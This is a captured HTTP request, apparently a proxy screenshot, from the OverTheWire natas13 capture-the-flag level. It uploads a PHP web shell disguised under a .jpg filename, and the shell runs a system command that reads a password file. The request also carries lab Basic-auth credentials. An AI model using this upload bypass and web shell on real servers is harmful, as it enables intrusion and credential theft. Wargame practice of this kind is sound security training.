 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 468
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ4QHE4x8Mq7ozB2U
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryJ4QHE4x8Mq7ozB2U
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryJ4QHE4x8Mq7ozB2U
21 Content-Disposition: form-data; name="filename"
22
23 lienuxrou3.jpg
24 ------WebKitFormBoundaryJ4QHE4x8Mq7ozB2U
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: application/x-php
27
28 <?php
29 echo system("cat /etc/natas_webpass/natas13");
30 ?>
31
32 ------WebKitFormBoundaryJ4QHE4x8Mq7ozB2U--
33